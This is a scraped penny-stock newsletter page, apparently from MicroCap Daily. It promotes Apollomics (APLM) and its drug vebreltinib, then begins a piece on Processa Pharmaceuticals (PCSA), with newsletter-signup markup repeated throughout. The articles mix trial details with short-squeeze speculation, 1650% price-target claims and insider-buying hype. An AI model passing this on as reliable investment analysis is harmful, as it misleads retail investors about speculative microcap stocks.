<p>This specific drug, cultivated through a collaboration with Beijing Pearl Biotechnology (now merged with Avistone Biotechnology), appears to display considerable potential. Its appeal lies in its demonstrated safety, effectiveness, and its potential to address a specific market segment where there&#8217;s a significant demand for treatments due to unmet medical needs.</p>
<p><strong>Vebreltinib (APL-101):</strong></p>
<p><a href="https://www.apollomicsinc.com/our-science/publications/">APL-101</a> is being evaluated for its potential use in combating specific types of Non-Small Cell Lung Cancer (NSCLC), and a particularly aggressive form of brain cancer, secondary glioblastoma multiforme (sGBM).</p>
<p>APL-101 is a Type 1b class highly selective c-MET inhibitor. More simply put, it&#8217;s a drug that effectively targets and blocks the c-MET protein.</p>
<p><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC7491978/">c-MET inhibitors</a> have a wide potential range of markets due to the involvement of the c-MET pathway in various cancers and other diseases. The c-MET receptor, also known as the hepatocyte growth factor receptor (HGFR), plays a crucial role in cell growth, survival, and migration. Dysregulation of the c-MET pathway is associated with tumor growth, metastasis, and resistance to certain therapies in multiple cancer types.</p>
<p>Outside of NSCLC and sGBM, Apollomics has already <a href="https://www.apollomicsinc.com/investors/apollomics-inc-receives-fda-orphan-drug-designation-for-vebreltinib-apl-101-for-treatment-of-non-small-cell-lung-cancer-with-met-genomic-tumor-aberrations/">seen promising effects</a> inhibiting tumors related to certain types of cancers like gastric, hepatic, and pancreatic. But to keep things simple, we&#8217;ll stick to Apollomics core focus in NSCLC and sGBM.</p>
<p><strong>The Market:</strong></p>
<p><a href="https://www.linkedin.com/pulse/non-small-cell-lung-cancer-nsclc-market-projected-reach-rathore/">According to statistics</a> published by the World Health Organization (WHO) from February 2022, 2.2 million patients were diagnosed with lung cancer in 2020, and non-small cell lung cancer accounted for nearly 85% of all lung cancer patients.</p>
<p>The global non-small cell lung carcinoma (NSCLC) market is <a href="https://www.futuremarketinsights.com/reports/non-small-cell-lung-carcinoma-nsclc-market">expected to garner a market value</a> of US$ 8.25 Billion in 2023 and is <a href="https://www.futuremarketinsights.com/reports/non-small-cell-lung-carcinoma-nsclc-market">expected to accumulate</a> a market value of US$ 21.40 Billion by registering a CAGR of 10% in the forecast period 2023 to 2033.</p>
<p>Delving deeper into particular types of NSCLC, the market potential for Exon-14 skip mutated NSCLC, c-MET amplifications in NSCLC (denovo), and c-MET amplifications in NSCLC (resistance driven) collectively represents a <a href="https://www.reddit.com/r/pennystocks/comments/183rgfw/aplm_apollomics_inc_dd_thread_bio_stock/">3 billion-dollar opportunity</a>.</p>
<p>In contrast, the market size for the population affected by epidermal growth factor receptor (EGFR) mutated NSCLC stands at a larger <a href="https://www.reddit.com/r/pennystocks/comments/183rgfw/aplm_apollomics_inc_dd_thread_bio_stock/">7 billion-dollar opportunity</a>.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<p><strong>SPARTA Trial: </strong></p>
<p><a href="https://clinicaltrials.gov/study/NCT03175224">SPARTA</a> is part of a larger study combining Phase 1 and Phase 2 trials, conducted in 13 countries, 90+ sites and 370+ patients worldwide. It aims to understand how safe and effective vebreltinib is in treating various cancers. More specifically, it&#8217;s looking at non-small cell lung cancer (NSCLC) with a specific genetic mutation called c-MET exon 14 skipping, as well as other cancers with c-MET amplification or fusions.</p>
<p>The trial involves different groups of patients: those new to treatments targeting the c-MET protein and those who have previously received such treatments for NSCLC with the mutation. Additionally, it includes patients with various solid tumors showing c-MET amplifications or fusions, including glioblastoma multiforme, a severe type of brain cancer.</p>
<p>The main goal of SPARTA is to measure how well vebreltinib works by assessing the overall response rate (ORR) and how long the response lasts (duration of response) using specific evaluation criteria for each type of tumor. Secondary goals involve looking at any side effects and additional measures like time to progression, progression-free survival, and overall survival.</p>
<p>Overall the clinical findings show that vebreltinib could be a promising new treatment for cancers caused by MET alterations, especially in Non-Small Cell Lung Cancer (NSCLC) with MetEx14 skipping mutation. In a phase 2 trial, there was <a href="https://finance.yahoo.com/news/apollomics-announces-efficacy-vebreltinib-nsclc-123000377.html">75% overall response rate</a> in patients with advanced NSCLC.</p>
<p>If you&#8217;d like more formal clinical trial information for vebreltinib, it&#8217;s is available on clinicaltrials.gov under the Phase 1/2 SPARTA trial (<a href="https://clinicaltrials.gov/study/NCT03175224">NCT03175224</a>).</p>
<h2><strong>Big Picture:</strong></h2>
<p>This is just 1 of 9 drugs in APLM&#8217;s pipeline, and APL-101 is just 1 of 2 key assets. With our initial examination of the company, we were taken aback by the comparatively low valuation despite the promising pipeline. Like many, there has been a considerable decline in share value since their public listing.</p>
<p>Now that China&#8217;s National Medical Products Administration (NMPA) has given conditional approval, the company intends to get Vebreltinib (APL-101) approved in the U.S. and has <a href="https://finance.yahoo.com/news/apollomics-reports-first-half-2023-201700429.html">met with the FDA</a> in July. With an existing approval by the NMPA, receiving the NDA Approval from the FDA should realistically be a much quicker process.</p>
<p>On top of this, more interesting developments have occurred from online sources, indicating substantial short activity, further hinting at the possibility of APLM being the next big short squeeze candidate.</p>
<h2>What Happened &amp; Retail Insights:</h2>
<p>APLM seems to be gaining attention across various social media platforms, notibly Twitter and Reddit.</p>
<p>Numerous <a href="https://x.com/Prompt_Critical/status/1729113866851033151?s=20">investors are discussing</a> on different platforms that APLM might become a potential candidate for a short squeeze. Users have pointed out that the cost to borrow shares has risen significantly. This increased short activity seems to have also led to a <a href="https://x.com/YODL17/status/1729131906858614976?s=20">shortage of available shares</a> to borrow.</p>
<p>Increased buying activity is likely to intensify the pressure on short sellers, compelling them to buy back shares to cover their positions. Given today&#8217;s substantial surge in trading volume, short sellers may find themselves in a tight spot, potentially regretting their initial choice to wager against APLM.</p>
<p>We came across additional analysis (due diligence) about APLM on Reddit, providing concise insights. This is but one piece of content that&#8217;s drawing increased interest in the stock among retail investors.</p>
<blockquote class="reddit-embed-bq" style="height:316px" ><p><a href="https://www.reddit.com/r/pennystocks/comments/183rgfw/aplm_apollomics_inc_dd_thread_bio_stock/">APLM &#8211; Apollomics Inc- DD THREAD &#8211; BIO STOCK &#8211;</a><br /> by<a href="https://www.reddit.com/user/StockProfilers/">u/StockProfilers</a> in<a href="https://www.reddit.com/r/pennystocks/">pennystocks</a></p></blockquote>
<p><script async src="https://embed.reddit.com/widgets.js" charset="UTF-8"></script></p>
<p>In recent times, Reddit has become a hub for discussions regarding stocks and potential market movements. It gained particular prominence in 2020 as a platform for detailed research and discussions about stocks, witnessed notably during the retail trading frenzy involving stocks like GME (GameStop) and AMC (AMC Entertainment Holdings).</p>
<h2>Analyst Ratings:</h2>
<p>Two analysts have set <a href="https://x.com/Steffan00168/status/1729192888226234502?s=20">notably optimistic price targets</a> for APLM, suggesting it might reach $21.00, representing a potential 1650% increase from its current value. <a href="https://www.marketwatch.com/investing/stock/aplm/analystestimates">Additional sources</a> offer different projections, with estimates of $11.00 (an 816% increase), $14.00 (a 1066% gain), and $17.00 (a 1326% rise). It&#8217;s crucial to understand that analyst ratings are not certainties but rather projections based on their research. We commonly advise examining past coverage to assess the accuracy of analysts&#8217; ratings and forecasts.</p>
<h2>Conclusion:</h2>
<p>In summary, APLM experienced a substantial surge, seemingly fueled by retail investors countering short sellers. However, beyond the retail-driven buzz speculating a potential short squeeze akin to TPST, a deeper narrative unfolds, signalling a compelling long-term proposition.</p>
<p>APLM&#8217;s pipeline exhibits fairly de-risked assets and promising data across multiple indications, not to mention large amount of partnership opportunities.</p>
<p>Analyst forecasts reflect a highly optimistic outlook, echoing positive retail sentiment. The ongoing SPARTA trial also unveils compelling data, suggesting a more profound story from a long term perspective.</p>
<p>Is APLM set for a short squeeze akin to TPST? Time will tell&#8230;. Nonetheless, within this realm, APLM seems fundamentally undervalued, making it a stock to keep a close eye on as more developments arise.</p>
<p>We will update you on APLM when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/stevepb-282134/">stevepb</a> from <a href="https://pixabay.com/">Pixabay</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41864&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/apollomics-nasdaq-aplm-market-momentum-pipeline-potential-market-trends-and-retail-insights\/&quot;,&quot;postId&quot;:41864,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/apollomics-nasdaq-aplm-market-momentum-pipeline-potential-market-trends-and-retail-insights/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/biopharma/"><span class="mvp-post-cat left">BioPharma</span></a></h3>
												<h1 class="mvp-post-title left">Processa Pharmaceuticals (NASDAQ: PCSA): Revolutionizing Cancer Treatment through Next-Generation Chemotherapies</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">November 23, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="1090" src="https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-300x255.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-1024x872.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-768x654.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41857" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Processa Pharmaceuticals&#8217; (<a href="https://finance.yahoo.com/quote/PCSA/chart?p=PCSA#[base64]">NASDAQ: PCSA</a>) shares skyrocketed by over 260%</strong> from their October lows of $0.18 per share. Shares peaked at $0.65 on November 14th and more recently has consolidated around $0.43. The reason for this surge was not immediately clear given the lack of material  events. However upon digging deeper, we&#8217;ve uncovered a very interesting aspect driving the sudden rise. Let&#8217;s take a closer look at their pipeline and company history to understand what potential developments might be on the horizon and whether the current levels are justifiable.</p>
<h2><a href="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-23-at-4.59.15-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41858 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-23-at-4.59.15-PM-300x122.png" alt="" width="775" height="315" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-23-at-4.59.15-PM-300x122.png 300w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-23-at-4.59.15-PM-1024x415.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-23-at-4.59.15-PM-768x311.png 768w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-23-at-4.59.15-PM-1536x622.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/11/Screen-Shot-2023-11-23-at-4.59.15-PM-2048x830.png 2048w" sizes="auto, (max-width: 775px) 100vw, 775px" /></a>Background:</h2>
<p>PCSA is a clinical stage Pharmaceutical company that&#8217;s <a href="https://www.processapharmaceuticals.com/about">working to create better versions of chemotherapy</a> that&#8217;s safer and more effective. More specifically called, &#8220;Next Generation Chemotherapy&#8221; or NGCs for short &#8211; they&#8217;re essentially just modified versions of existing FDA-approved oncology drugs.</p>
<p>The objective is of course to improve clinical outcomes and have less adverse events (AEs). They do this through altering the metabolism and distribution of the drug while maintaining the main mechanism that kills the actual cancer cells.</p>
<p>It&#8217;s all based off over 30 years of drug development expertise. Although efficacy and safety can vary drastically depending on the type of chemotherapy, it&#8217;s widely known that undergoing chemo is undeniably challenging for patients due to the potential negative impact on their well-being.</p>
<p>PCSA has a few clinical drugs that are based on Capecitabine, Gemcitabine, and Irinotecan.</p>
<p><strong>Respective problems that occur with these drug treatments: </strong></p>
<ul>
<li>Low treatment response with high side effect profile.</li>
<li>High drug resistance and/or acquired resistance; administered as IV</li>
<li>Significant side-effect profile limits dosing and drug use.</li>
</ul>
<p><strong>PCSA is actively working to achieve:</strong></p>
<ul>
<li>Actively minimizing Adverse Events (AEs), consequently broadening the patient base.</li>
<li>Developing an oral therapy that accelerates the action of cancer-killing molecules while enhancing their quantity to mitigate drug resistance.</li>
<li>Ensuring that cancer-killing molecules selectively enter cancer cells rather than normal cells, enhancing effectiveness and reducing toxicity.</li>
</ul>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.</p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>What Happened:</h2>
<p>We took a closer look at PCSA&#8217;s SEC filings and found something interesting: in October, there were a lot of Form 4 submissions. This seems to be the main reason for the sudden increase in PCSA&#8217;s valuation. Between October 10th and October 12th, <a href="https://www.nasdaq.com/market-activity/stocks/pcsa/sec-filings">insiders bought</a> over 590,000 shares, and it wasn&#8217;t just one person—several insiders made these purchases. More often than not, this suggests a <a href="https://x.com/300blackout300/status/1725003274724471261?s=20">high expectation</a> for something big happening soon.</p>
<h2>Management Team:</h2>
<p>Another important aspect to consider is the leadership team. It&#8217;s a fundamental step in conducting your due diligence since past achievements and expertise often pave the way for future success. Let&#8217;s swiftly overview just two key individuals in the company. For more information on others, <a href="https://www.processapharmaceuticals.com/about/management-team">click here</a>.</p>
<p><strong>George Ng | CEO:</strong></p>
<p><a href="https://www.linkedin.com/in/george-ng-8621414/">Mr. Ng</a> is a highly experienced figure in the life sciences industry with an extensive career involving founding and leading various companies. Notably, at Scilex Pharmaceuticals, Inc. (now, Scilex Holding Co (NASDAQ:SCLX)), where he played a key role in the company&#8217;s journey from development and clinical trials to NDA submission, FDA approval, a substantial $140 million financing round, the successful commercial launch of their first FDA-approved drug product, and the ultimate sale of the company. His career history includes a range of senior management positions across globally recognized biotechnology and pharmaceutical companies like Sorrento Therapeutics, Inc. (NASDAQ: SRNE), BioDelivery Sciences International, Inc. (NASDAQ: BDSI), Spectrum Pharmaceuticals, Inc. (NASDAQ: SPPI), and Alpharma, Inc. (NYSE:ALO), which is now part of Pfizer Inc. In these roles, Mr. Ng played pivotal roles in strategy, development, fundraising, and the commercialization of multiple pharmaceutical drug products.</p>
<p><strong>David Young | President, Research &amp; Development:</strong></p>
<p><a href="https://www.linkedin.com/in/dr-david-young/">Dr. Young</a> possesses extensive expertise in pharmaceutical research and development, spanning over three decades. As the Chief Scientific Officer of Questcor Pharmaceuticals from 2009 to 2014, he collaborated with the FDA to modernize Acthar Gel&#8217;s label and secure FDA approval for Infantile Spasms. His impactful involvement contributed significantly to Questcor&#8217;s transformation from near bankruptcy in 2007 to an esteemed orphan drug specialty company, reaching a valuation of around $5.6 billion by 2014. He was also the Founder and CEO of GloboMax LLC, a CRO specializing in FDA drug development that was purchased by ICON plc in 2003. Preceding his tenure at GloboMax, Dr. Young held a tenured Associate Professor position at the University of Maryland School of Pharmacy, leading a team of 30 individuals dedicated to evaluating the biological properties of drugs and drug delivery systems in both animals and humans.</p>
<p>Young&#8217;s experience <a href="https://www.processapharmaceuticals.com/about/management-team#members-2">extends even further</a>: he served on FDA Advisory Committees, played a key role in an FDA-funded Clinical Pharmacology contract, oversaw the evaluation of oral products in a UMAB-FDA contract leading to FDA Guidance improvements, educated FDA reviewers for five years, participated in NIH grant review committees, and co-led a National Cancer Institute contract evaluating new oncology drugs.</p>
<p>Overall, Young&#8217;s met more than <a href="https://www.processapharmaceuticals.com/about/management-team#members-2">100 times with the FDA</a> on more than 50 drug products and played a vital role in over 30 NDA/supplemental NDA approvals. Additionally, he has over 150 published works, including presentations to the FDA, and numerous talks at scientific and investment gatherings.</p>
<p>It&#8217;s certainly significant that someone with such vast experience as Dr. Young is associated with PCSA, valued at ~10M at time of writing. Considering this executive&#8217;s extensive background in navigating FDA approvals, we hold a strong positive outlook on its potential trajectory. Dr. Young&#8217;s <a href="https://www.nasdaq.com/market-activity/stocks/pcsa/sec-filings">substantial insider purchases</a> also strongly hint at positive developments ahead.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
